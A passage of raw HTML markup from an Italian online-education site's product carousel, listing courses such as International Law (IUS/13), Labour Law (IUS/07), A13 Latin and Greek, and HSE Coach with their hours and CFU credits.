118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;rtl&quot;:false,&quot;itemsCount&quot;:8,&quot;fade&quot;:false,&quot;slidesToShow&quot;:{&quot;desktop&quot;:4,&quot;tablet&quot;:2,&quot;mobile&quot;:1}}" dir="ltr"><div class="jet-listing-grid__items grid-col-desk-4 grid-col-tablet-2 grid-col-mobile-1 jet-listing-grid--51086 jet-equal-columns__wrapper woocommerce" data-queried-id="51681|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:51086,&quot;posts_num&quot;:8,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;yes&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;yes&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;true&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="72" data-listing-source="posts" data-listing-id="51086" data-query-id="3"><div class="jet-listing-grid__item jet-listing-dynamic-post-51669 jet-equal-columns" data-post-id="51669" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-diritto-internazionale.png" class="attachment-full size-full wp-image-51670" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-diritto-internazionale.png 766w, https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-diritto-internazionale-300x169.png 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Diritto Internazionale (IUS/13) - Monte ore 300 - CFU 12</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							300h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 12						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/diritto-internazionale-ius-13-monte-ore-300-cfu-12">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-37513 jet-equal-columns" data-post-id="37513" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2023/04/98_Grafica-pacchetto-classe-di-concorso-A13.jpg" class="attachment-full size-full wp-image-50443" alt="" srcset="https://www.icotea.it/wp-content/uploads/2023/04/98_Grafica-pacchetto-classe-di-concorso-A13.jpg 766w, https://www.icotea.it/wp-content/uploads/2023/04/98_Grafica-pacchetto-classe-di-concorso-A13-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">A13 Discipline letterarie, Latino e Greco</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							1500h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 60						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/a13-discipline-letterarie-latino-e-greco">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-42462 jet-equal-columns" data-post-id="42462" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/157_HSE-Coach.jpg" class="attachment-full size-full wp-image-47597" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/157_HSE-Coach.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/157_HSE-Coach-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/157_HSE-Coach-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/157_HSE-Coach-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/157_HSE-Coach-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">HSE Coach monte ore 500</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							500h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b9e9e15 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="b9e9e15" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: ECM/CFP 50						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/hse-coach">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-51675 jet-equal-columns" data-post-id="51675" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-diritto-internazionale.png" class="attachment-full size-full wp-image-51670" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-diritto-internazionale.png 766w, https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-diritto-internazionale-300x169.png 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Diritto Internazionale (IUS/13) - Monte ore 75 - CFU 3</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							75h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 3						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/diritto-internazionale-ius-13-monte-ore-75-cfu-3">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-24969 jet-equal-columns" data-post-id="24969" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2022/07/44_Grafica-Corso-singolo-diritto-del-lavoro.jpg" class="attachment-full size-full wp-image-50126" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/07/44_Grafica-Corso-singolo-diritto-del-lavoro.jpg 766w, https://www.icotea.it/wp-content/uploads/2022/07/44_Grafica-Corso-singolo-diritto-del-lavoro-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Diritto del Lavoro (IUS/07) Monte ore 75 – CFU 3</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							75h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 3						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/diritto-del-lavoro-ius-07-monte-ore-75-cfu-3">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-25072 jet-equal-columns" data-post-id="25072" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
